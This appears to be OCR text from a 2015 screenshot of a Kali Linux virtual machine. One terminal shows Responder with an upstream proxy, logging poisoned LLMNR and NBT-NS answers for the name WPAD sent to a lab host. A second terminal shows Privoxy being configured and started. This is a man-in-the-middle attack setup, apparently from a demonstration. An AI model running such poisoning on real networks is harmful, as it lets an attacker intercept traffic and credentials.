 Kali 2.0 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Sun 21:55 1 en1
root@demmsec: ~/Responder
Go backwards one page
Right-click or pull down to show history
File Edit View Search Terminal Help
Upstream Proxy [ON]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Fingerprint hosts [OFF]
[+] Generic Options:
Responder NIC [eth0]
Responder IP [192.168.0.14]
Challenge set [1122334455667788]
Upstream Proxy [192.168.0.14:8118]
[+] Listening for events...
[*] [NBT-NS] Poisoned answer sent to 192.168.0.200 for name WPAD (service: Works
tation/Redirector)
[*] [LLMNR] Poisoned answer sent to 192.168.0.200 for name wpad
[*] [LLMNR] Poisoned answer sent to 192.168.0.200 for name wpad
[*] [LLMNR] Poisoned answer sent to 192.168.0.200 for name wpad
[*] [LLMNR] Poisoned answer sent to 192.168.0.200 for name wpad
root@demmsec: ~
File Edit View Search Terminal Help
unix 2 [ ACC ] STREAM LISTENING 15500 /run/user/132/systemd
/private
unix 2 [ ACC ] STREAM LISTENING 15021 /run/user/0/systemd/p
rivate
unix 2 [ ACC ] STREAM LISTENING 14057 /var/run/NetworkManag
er/private
unix 2 [ ACC ] STREAM LISTENING 14062 /var/run/NetworkManag
er/private-dhcp
root@demmsec:~# nano /etc/privoxy/config
root@demmsec:~# service privoxy restart
root@demmsec:~# service privoxy status
● privoxy.service - Privacy enhancing HTTP Proxy
Loaded: loaded (/lib/systemd/system/privoxy.service; disabled)
Active: active (running) since Sun 2015-11-29 21:53:11 GMT; 6s ago
Process: 3063 ExecStopPost=/bin/rm -f $PIDFILE (code=exited, status=0/SUCCESS)
Process: 3066 ExecStart=/usr/sbin/privoxy --pidfile $PIDFILE --user $OWNER $CO
NFIGFILE (code=exited, status=0/SUCCESS)
Main PID: 3067 (privoxy)
CGroup: /system.slice/privoxy.service
└─3067 /usr/sbin/privoxy --pidfile /var/run/privoxy.pid --user pri...
Nov 29 21:53:10 demmsec privoxy[3066]: 2015-11-29 21:53:10.539 7f5611951700...).
Hint: Some lines were ellipsized, use -l to show in full.
root@demmsec:~#
Right Ctrl
ENG 21:55